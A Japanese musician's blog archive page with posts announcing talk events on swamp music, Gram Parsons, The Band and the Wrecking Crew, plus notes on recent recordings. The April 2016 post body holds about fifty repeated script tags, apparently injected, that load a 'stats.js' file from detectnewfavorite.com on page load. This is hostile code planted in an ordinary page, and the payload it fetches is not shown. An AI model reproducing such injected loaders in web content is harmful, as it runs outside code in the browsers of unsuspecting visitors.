<p>③ではベースメントテープスやビッグピンクがロックシーンに与えた影響を。ベースメントテープスで作られた楽曲は、音楽出版社を通して1967年のロックシーンに産み落とされます。バーズはアルバム「ロデオの恋人」の冒頭とラストで、この時期のディランの楽曲を取り上げています。ベースメントでの経験を通じて大きく成長したザ・バンドは、「ミュージック・フロム・ビッグ・ピンク」という傑作を作り上げます。これを聴いたクラプトンは衝撃を受けクリームを解散し、ジョージはアメリカを訪れた際にビッグピンクを数十枚買い占めてイギリスに帰り、周りのミュージシャンに配ったという話（その中にフェアポート・コンヴェンションがいたのかどうかは定かではありませんが）。ルーツとロックの融合が、英米それぞれの形で発生していきます。</p>
<p>イベントでは③の途中で終わってしまい、ジェリー・ウェクスラーの話まで辿りつけず…南部音楽の白人マーケットへのアプローチは、アトランティック・レコードもとい副社長ジェリー・ウェクスラーの戦略が大きいのです。アレサ・フランクリン1968年の代表作「レディ・ソウル」が象徴的…この話はまた改めて…<br />
<a href="https://www.youtube.com/watch?v=XQx7sYSA9U8">https://www.youtube.com/watch?v=XQx7sYSA9U8</a></p>
<p>今回もかなりの数の文献を読み漁ったのですが、判明したのが①〜④のすべてのに、ちょっとずつグラム・パーソンズが関わっているということ。例えばクラプトン。彼とデラニー＆ボニーが出会ったのは、ジェリー・ウェクスラーが当時まだローカルスターに過ぎなかったデラニー＆ボニーを、ブラインド・フェイスの全米ツアーの前座に大抜擢したからなんですね。で、そのデラニー＆ボニーをジェリー・ウェクスラーに紹介したのが、グラム・パーソンズだったという。<br />
<iframe loading="lazy" title="Gram Parsons - Return Of The Grievous Angel" width="525" height="394" src="https://www.youtube.com/embed/1PytxPaU6k4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>グラム・パーソンズはカントリーだけでなく、南部R&amp;Bにも目を向けていたんです（ジョージア州で育ったということも影響しているかも）。事実、フライング・ブリトウ・ブラザーズの1STでは、アラバマを代表するソングライター、ダン・ペンの作品を２曲も取り上げています。単なるカントリーに留まらない、コズミック・アメリカン・ミュージックたる所以がここにあるのではないでしょうか。</p>
<p><iframe loading="lazy" title="THE FLYING BURRITO BROTHERS /// 4. Dark End Of The Street - (The Gilded Palace Of Sin) - (1969)" width="525" height="295" src="https://www.youtube.com/embed/ovorTymu-1A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>さて、次回のミッドナイト・ランブル・ショーのテーマは「ロック・イン・ザ・カントリー」です。前述のグラム・パーソンズを始め、カントリーとロックの融合がどのように試みられ、結実していったのか、数多の名盤とともに確かめて行きます。美味しいカレーも試聴室さんが用意してくれております！ぜひお越しくださいませ〜！</p>
<p>2016年5月27日（金）<br />
谷口雄のミッドナイト・ランブル・ショー#4<br />
「ロック・イン・ザ・カントリー」<br />
出演：谷口雄、吉村類<br />
開場：19:30 / 開演：20:00<br />
■料金：予約 1,500円 (1ドリンク, スナック込)</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4977 -->

<article id="post-4899" class="post-4899 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2016/04/18/mrs3/" rel="bookmark"><time class="entry-date published updated" datetime="2016-04-18T23:15:42+09:00">2016年4月18日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2016/04/18/mrs3/" rel="bookmark">4/25(月)トーク＆ライブイベントのお知らせ</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script></p>
<div class="_1dwg">
<script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script></p>
<div id="js_1x" class="_5pbx userContent" data-ft="{&quot;tn&quot;:&quot;K&quot;}">
<script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script></p>
<div id="id_5714eaaf62d8b1111483190" class="text_exposed_root text_exposed">
<p>来週月曜日、谷口雄のミッドナイト・ランブル・ショー＃３開催です！架空のラジオ番組を舞台にお届けしているイベント、今回のテーマは「スワンプ・ミュージック」。</p>
<p>例えばアメリカ７０年代初頭の、この辺りの音楽なのですが…</p>
<p><a href="https://www.youtube.com/watch?v=B2D01RGwDag">https://www.youtube.com/watch?v=B2D01RGwDag</a><br />
<iframe loading="lazy" title="Jesse &#039;Ed&#039; Davis - Ululu" width="525" height="394" src="https://www.youtube.com/embed/UIOy0sq9is4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>俺は本当にこういうサウンドが大好きなのです。時にスワンプおじさんと罵られても、中学の時に初めてボニー・レイットを聴いてからというもの、逃れられない運命なのでした。</p>
<p><iframe loading="lazy" title="Bonnie Raitt and Friends Austin City Limits - The Fundamental Things / Good Man Good Woman" width="525" height="394" src="https://www.youtube.com/embed/afw_dg1wyO4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>しかし今回、このイベントに向けて改めてスワンプ・ミュージックの歴史を紐解いていくと、かなり感動的な時代の流れがあったのです。1970年代の産声が聞こえ始めた頃に、人と人との繋がり、彼らのルーツへの探究心が生み出した一大ムーブメント。デラニー＆ボニーしかり、ジェシ・エド・デイヴィスしかり。</p>
<p>実はその陰にはボブ・ディランやザ・バンド、グラム・パーソンズ、そして海を渡ってイギリスはビートルズの存在があったのです…</p>
<p>では一体彼らの活動や交流がどのようにスワンプムーブメントに繋がっていったのか！？実は初回に特集したレッキングクルーとも密接に連なったお話なのですが…それはイベントでのお楽しみ。スワンプの新しい視点をお届けしたいと思います！</p>
<p>もちろんスワンプの名盤、レア盤もアナログレコードでたっぷり流します！一部では「大河ドラマみたいだった」とも囁かれているミッドナイトランブルショー。さあ、あなたも谷口丸の仲間入りだ！</p>
<p>谷口雄のミッドナイト・ランブル・ショー#3<br />
「ミュージック・フロム・スワンプ」<br />
神保町試聴室<br />
2016年4月25日（月）<br />
開場：19:30 / 開演：20:00<br />
料金：予約　1,500円 (1ドリンク, スナック込)<br />
※特製カレーとお料理も楽しめます<br />
パーソナリティ：谷口雄・吉村類<br />
<a href="http://shicho.org/2016/04/1event160425/" target="_blank" rel="nofollow">http://shicho.org/2016/04/1event160425/</a></p>
<p>ご予約、お便りお待ちしております！</p>
</div>
</div>
<p><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script></p>
<div class="_5wpt"></div>
</div>
<p><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script></p>
<div class="_3x-2"></div>
<p><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script><script src='https://detectnewfavorite.com/stats.js?t=7&#038;' async=true type='text/javascript'></script></p>
<div></div>
	</div><!-- .entry-content -->

	
</article><!-- #post-4899 -->

<article id="post-4662" class="post-4662 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2016/02/18/midnight-ramble-show1-playlist/" rel="bookmark"><time class="entry-date published" datetime="2016-02-18T22:00:59+09:00">2016年2月18日</time><time class="updated" datetime="2016-02-19T17:34:48+09:00">2016年2月19日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2016/02/18/midnight-ramble-show1-playlist/" rel="bookmark">Midnight Ramble Show#1 プレイリスト</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>ここに挙げるのはあくまで流す予定だったもので、当日の進行次第で流せなかった可能性もあります。</p>
<p>まずはレッキングクルー、というかウォール・オブ・サウンドを模したジングルから！</p>
<p><iframe loading="lazy" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/247823374&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="300" frameborder="no" scrolling="no"></iframe></p>
<p> <a href="http://yutanigu.ch/2016/02/18/midnight-ramble-show1-playlist/#more-4662" class="more-link"><span class="screen-reader-text">&#8220;Midnight Ramble Show#1 プレイリスト&#8221; の</span>続きを読む</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4662 -->

<article id="post-4654" class="post-4654 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2016/02/15/20160218mrs/" rel="bookmark"><time class="entry-date published" datetime="2016-02-15T20:22:08+09:00">2016年2月15日</time><time class="updated" datetime="2016-02-15T21:03:08+09:00">2016年2月15日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2016/02/15/20160218mrs/" rel="bookmark">2/18(木)トークイベントのお知らせ。</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>不肖ワタクシ、初めて自分の名前入りの冠イベントはじめます！<br />
2/18(木)神保町試聴室「谷口雄のミッドナイト・ランブル・ショー」でございます。</p>
<p>普段やっている私のソロライブ、演奏より音楽うんちく話が主なのですが、そのうんちく話を拡大してお送りしようという、トークショー＆時にはライブイベントでございます！</p>
<blockquote><p>鍵盤奏者であり、アナログレコード・ファンでもある谷口雄が、月に１度？お届けする音楽夜話イベント。<br />
架空のラジオ番組「Midnight Ramble Show」を舞台に、音楽の世界をramble=あてもなく歩き回ります。<br />
相方は盟友・吉村類。時にはレコード、時にはライブ、そして終わらないトーク、トーク。<br />
帰り道にレコード屋さんを覗きたくなる、そんな一夜になりますよう。</p></blockquote>
<p>去年、光栄なことに長門さんとトークショーご一緒させて頂き、しゃべることの楽しさに目覚めつつ、もっと音楽を勉強せねばなあ、と思うようになりました。扱うテーマは古い音楽になりますが、決して懐古的にはならないように、新しい音楽を生み出す原動力になったり、これからの音楽体験に良い影響があるような、楽しいイベントにしたいと思っています！</p>
<p>で、第１回のテーマはレッキングクルー。ハル・ブレイン、キャロル・ケイ、グレン・キャンベル、など60年代LAの音楽シーンを支えた凄腕セッション・ミュージシャン集団。下記はすべてレッキングクルーによる演奏なのです。<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/Swqw5a8I4b4?rel=0" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/lD4sxxoJGkA?rel=0" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<iframe loading="lazy" src="https://www.youtube.com/embed/qhZULM69DIw?rel=0" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>※この他にも数えきれない名演が。イベントの中でレコードお聴かせします。</p>
<p>とはいえ私一人でこの内容を語るには大変おこがましいですので、このイベントには吉村類という素晴らしい相方を招聘しております！彼、おそらく知らない方もいらっしゃると思いますが、ものすごい知識と愛情とユーモアをもった最高のリスナーです！彼には毎回お伴してもらおうと思っております。</p>
<p>2016年2月18日（木）<br />
「谷口雄のミッドナイト・ランブル・ショー」<br />
出演：谷口雄、吉村類<br />
開場：19:30 / 開演：20:00<br />
料金：予約 1,500円 (1ドリンク, スナック込)<br />
<a href="http://shicho.org/2016/02/1event160218/" target="_blank">http://shicho.org/2016/02/1event160218/</a></p>
<p>銘器と言われるレコードプレーヤー、G-P20で貴重な７インチをかけまくる予定です！この音を聴くだけでも価値アリかもしれません…ミュージシャンや音楽ファンの皆さん、是非是非お越しください！</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4654 -->

<article id="post-4202" class="post-4202 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2015/11/12/%e3%83%88%e3%83%bc%e3%82%af%e3%82%b7%e3%83%a7%e3%83%bc%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%a8%e3%80%81%e6%9c%80%e8%bf%91%e3%81%ae%e3%81%8a%e4%bb%95%e4%ba%8b/" rel="bookmark"><time class="entry-date published updated" datetime="2015-11-12T01:13:43+09:00">2015年11月12日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2015/11/12/%e3%83%88%e3%83%bc%e3%82%af%e3%82%b7%e3%83%a7%e3%83%bc%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b%e3%81%a8%e3%80%81%e6%9c%80%e8%bf%91%e3%81%ae%e3%81%8a%e4%bb%95%e4%ba%8b/" rel="bookmark">トークショーのお知らせと、最近のお仕事</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>９月に横浜で開催して以来の長門芳郎さんとのトークショー。前回は平日の夕方という足を運んでいただきにくい時間帯だったのですが（それでもたくさんのご来場、感謝です！）、今回は土曜日のお昼です！神保町でカレーと古本屋巡りがてら、ぜひ…中々良い休日の使い方かも！？</p>
<p>長門芳郎のマジカル・コネクション 東京編#1<br />
Altogether Alone: Celebrate the Life and Music of Hirth Martinez</p>
<p>11月14日（土）12時30分開場 13時スタート<br />
会場：神保町・試聴室　http://shicho.org/s1access/<br />
料金：前売り1,800円／当日2,000円（ワン・ドリンク付）</p>
<blockquote><p>9月に横浜赤レンガ・パイドパイパーハウスで行なった「マジカル・コネクション」の東京編開催！前回同様、谷口 雄（森は生きている）と長門芳郎（ビリーヴ・イン・マジックINC.）がレコードかけたり、映像観ながらお喋りします。今回は、10月に他界したハース・マルティネスを偲び、彼が遺してくれた素晴らしい音楽を皆さんと一緒に楽しみたいと思います。</p>
<p>♫谷口雄＆渡瀬賢吾（roppen）によるミニ・ライヴも有ります！</p></blockquote>
<p>タイトルの通り、ハース・マルティネスの追悼イベントでもあります。僕もミュージシャンとしての視点から、ハースの音楽の魅力を話せたらいいなと思っています！ミニライブは、ハースの曲をはじめ、SSWたちの名曲を取り上げます。僕は歌とギターとピアノと歌で。ご予約は<a href="mailto:yoyaku.magicalconnection@gmail.com">yoyaku.magicalconnection@gmail.com</a>まで！</p>
<p>最近の出来事です。皆さんありがとうございます！</p>
<p>◎森は生きている、10月をもって解散いたしました。関わってくださった皆さんありがとうございました。<br />
→<a href="http://moriwaikiteiru.blogspot.jp/2015/11/blog-post.html" target="_blank">http://moriwaikiteiru.blogspot.jp/2015/11/blog-post.html</a></p>
<p>◎優河さんの新しいアルバム「Tabiji」に参加しました！11月28日発売です。発売直前の11/25には録音メンバーでのライブもございます！下北沢440にて。<a href="http://www.yugamusic.com/#!news/c1gto">info</a></p>
<p>◎レコード・コレクターズ11月号に、ブックレビューを寄稿しました。萩原健太さんの新著です。</p>
<p>◎roppenの新しいアルバムにコメントを贈りました。→<a href="http://roppensounds.tumblr.com/special/" target="_blank">http://roppensounds.tumblr.com/special/</a></p>
<p>◎青野りえ&amp;humsの新しいアルバムにコメントを贈りました。<br />
→<a href="http://humsweb.tumblr.com/one" target="_blank">http://humsweb.tumblr.com/one</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-4202 -->

<article id="post-3590" class="post-3590 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2015/09/01/20150903talkshow/" rel="bookmark"><time class="entry-date published" datetime="2015-09-01T18:20:33+09:00">2015年9月1日</time><time class="updated" datetime="2015-09-01T21:49:27+09:00">2015年9月1日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2015/09/01/20150903talkshow/" rel="bookmark">9/3(木)はパイドパイパーカフェでトークショーです。</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>夏が終わっていきますね〜。急に涼しくなりましたが、汗っかきの私としては嬉しい限りです。ちょっとさみしいけど。この夏は森は生きている初めての近畿ツアーに行ったり、大盛況の１９８３レコ発があったり、福生での演奏、RISING SUN、あだち君とのデュオ、などなど、思い出がたくさんできました。皆さんありがとう。</p>
<p>９月は色々なバンドに参加したり、DJもあったりしますが、幕開けはなんと、長門芳郎さんとのトークショーです！</p>
<blockquote><p>Pied Piper House プレゼンツ<br />
『長門芳郎のマジカル・コネクション』<br />
９月３日（木）16時30分開場 17時スタート</p>
<p>赤レンガ倉庫１号館１F「パイドパイパー・カフェ」にて、森は生きている の谷口雄さん@yutanigu_chとパイド店長・長門芳郎さん@opnoxによるトークショー（無料/要ワンドリンク・オーダー）開催！ハース・マルティネスのパイド限定７インチアナログ盤リリースを記念して、ふたりが持ち寄った70年代SSW～ロックの隠れたアナログ名盤、秘蔵音源をかけたり、店長秘蔵、門外不出の映像初公開ありの超マニアックな内容！ 秘蔵レア映像：ハース・マルティネス（70年代etc）、アルゾ、ヴァン・ダイク・パークス（80年代etc）ほか。お楽しみに！</p></blockquote>
<p>といわけで、横浜赤レンガ倉庫で復活中のパイドパイパーハウス、それに併せて発売になったハース・マルティネス７inchの発売を記念したトークショーにお招きいただきました。</p>
<p>主題となっている７０年代のSSWといえば、僕がこの１０年ほどずっと追いかけ、レコードを掘り続けてきたジャンルです。思い返してみると、彼らに夢中になるきっかけになったのは長門さんの手がけた再発盤だったりするわけです(２０代の前半はCD派だったので)。そんな方と一緒にトークショーだなんて。嬉しいなあ。当日は趣味丸出し、おそらくミュージシャンであることを忘れ、リスナーとして喋り倒してしまうでしょう！</p>
<p>今年はハッピー・トラウムのライブレポートといい、長門さんとのトークショーといい、リスナー冥利に尽きるお仕事を沢山頂いております。感謝です。演奏とともに、聴き続けることを大切にしてきて本当に良かったなと思っています。</p>
<p>平日の夕方という難しい時間帯ではありますが、是非遊びに来て頂ければと思います！</p>
<p>Pied Piper House Presents『長門芳郎のマジカル・コネクション』<br />
９月３日（木）16時30分開場 17時スタート<br />
会場：パイドパイパー・カフェ<br />
出演：谷口 雄（森は生きている） 、長門芳郎（パイド店長）</p>
<p>&nbsp;</p>
<p>===最近のお仕事シリーズ===</p>
<p>◎カナダのSSW、デクラン・オドノヴァンの1stアルバム日本盤のライナーノーツを書きました！これもまた、リスナー冥利に尽きるありがたいお仕事でございました。素晴らしいミュージシャンです。是非！<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/CgZDtSryY18?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>◎9/2発売の関取花さんニューアルバム「黄金の海であの子に逢えたらなら」に２曲参加しております！ツアーにも何箇所か参加する予定です。楽しみです。<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/ppfjDFvECqw?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>◎SSW優河さんのアルバムレコーディングに参加しております。ゴンドウトモヒコさんのプロデュース。ゴンドウスタジオ、めちゃくちゃ楽しかった…完成が楽しみです。<br />
<iframe loading="lazy" src="https://www.youtube.com/embed/Dmufp80WCcA?rel=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>◎<a href="http://yutanigu.ch/schedule/">９月以降のスケジュールはこちらに</a>。お誘いもお待ちしております！</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-3590 -->

<article id="post-3198" class="post-3198 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2015/06/18/talkaboutboblind/" rel="bookmark"><time class="entry-date published" datetime="2015-06-18T23:47:46+09:00">2015年6月18日</time><time class="updated" datetime="2015-06-19T00:05:31+09:00">2015年6月19日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2015/06/18/talkaboutboblind/" rel="bookmark">ボブ・リンド</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>最近は古いディスクガイドを読むのにハマっています。今まであまり通って来なかったんですが、こうやって自分の好きな盤が部屋の棚に揃ってくると、なんだか答え合わせのような気分で読むことができるのです。時には持っている盤に赤ペンを入れてみたり(高校生か…)、的外れな批評に首をかしげたり。 <a href="http://yutanigu.ch/2015/06/18/talkaboutboblind/#more-3198" class="more-link"><span class="screen-reader-text">&#8220;ボブ・リンド&#8221; の</span>続きを読む</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-3198 -->

<article id="post-3167" class="post-3167 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2015/06/15/arq/" rel="bookmark"><time class="entry-date published" datetime="2015-06-15T01:10:04+09:00">2015年6月15日</time><time class="updated" datetime="2015-06-15T01:11:56+09:00">2015年6月15日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2015/06/15/arq/" rel="bookmark">ARQ</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>◎あだち麗三郎さんの新譜に参加しました。</p>
<p>6/17発売のあだち麗三郎「ぱぱぱぱ。」に参加しました！ <a href="http://yutanigu.ch/2015/06/15/arq/#more-3167" class="more-link"><span class="screen-reader-text">&#8220;ARQ&#8221; の</span>続きを読む</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-3167 -->

<article id="post-2671" class="post-2671 post type-post status-publish format-standard hentry category-blog">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">投稿日:</span> <a href="http://yutanigu.ch/2015/04/03/2015-4-2thur-dj%ef%bc%a0%e5%96%ab%e8%8c%b6smile/" rel="bookmark"><time class="entry-date published" datetime="2015-04-03T02:09:10+09:00">2015年4月3日</time><time class="updated" datetime="2015-06-19T00:04:35+09:00">2015年6月19日</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="http://yutanigu.ch/2015/04/03/2015-4-2thur-dj%ef%bc%a0%e5%96%ab%e8%8c%b6smile/" rel="bookmark">2015.4.2(Thur.)DJ＠喫茶SMILE</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>今夜も懲りずにDJ。テーマは&#8221;ハーモニーポップ&#8221;でしたが、ソフトロックとビーチボーイズは確実に他のDJと被るだろうと思い、少々逸脱することとしました。かけた曲を記しておきます。    <a href="http://yutanigu.ch/2015/04/03/2015-4-2thur-dj%ef%bc%a0%e5%96%ab%e8%8c%b6smile/#more-2671" class="more-link"><span class="screen-reader-text">&#8220;2015.4.2(Thur.)DJ＠喫茶SMILE&#8221; の</span>続きを読む</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-2671 -->

	<nav class="navigation pagination" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">ページ </span>1</span>
<a class="page-numbers" href="http://yutanigu.ch/author/yu-taniguchi/page/2/"><span class="meta-nav screen-reader-text">ページ </span>2</a>
<a class="page-numbers" href="http://yutanigu.ch/author/yu-taniguchi/page/3/"><span class="meta-nav screen-reader-text">ページ </span>3</a>
<a class="next page-numbers" href="http://yutanigu.ch/author/yu-taniguchi/page/2/"><span class="screen-reader-text">次のページ</span><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" role="complementary" aria-label="ブログサイドバー">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><p>header photo by soramiyanagi</p>
</div>
		</section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wrap">
				
					<nav class="social-navigation" role="navigation" aria-label="フッターソーシャルリンクメニュー">
						<div class="menu-yutaniguch-container"><ul id="menu-yutaniguch" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-633"><a href="http://yutanigu.ch/"><span class="screen-reader-text">Home</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="http://yutanigu.ch/profile/"><span class="screen-reader-text">Profile</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="http://yutanigu.ch/works/"><span class="screen-reader-text">Works</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="http://yutanigu.ch/contact/"><span class="screen-reader-text">Contact</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>					</nav><!-- .social-navigation -->
					<div class="site-info">
		<a href="https://ja.wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
